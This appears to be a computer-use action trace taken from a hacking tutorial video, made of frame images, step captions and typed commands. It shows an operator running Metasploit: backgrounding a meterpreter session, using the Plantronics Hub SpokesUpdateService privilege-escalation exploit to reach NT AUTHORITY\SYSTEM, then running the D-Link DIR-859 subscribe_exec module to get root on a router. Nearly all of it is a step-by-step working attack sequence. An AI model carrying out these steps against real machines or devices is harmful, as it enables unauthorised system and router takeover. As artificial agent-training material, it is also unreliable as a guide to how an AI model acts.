
After getsystem fails, background the session and load exploit/windows/local/plantronics_hub_spokesupdateservice_privesc.
text(getsystem)

text(background)

text(se exploit/windows/lo)

text(cal/plantronics_hub_spokesupdateservice_privesc)

Review the module options, set SESSION -1 and LHOST 192.168.44.128, and run the vulnerability check.
text(show options)

text(set SESSION -)

text(192.168.44.128)

text(check)

key(Return)

Show sysinfo for the new NT AUTHORITY\SYSTEM meterpreter session.
key(Return)

Switch from the D-Link login page in Firefox back to the terminal window.
click(104, 434)

Run dlink_dir859_subscribe_exec, then confirm root with getuid and sysinfo in the new session.
text(run)
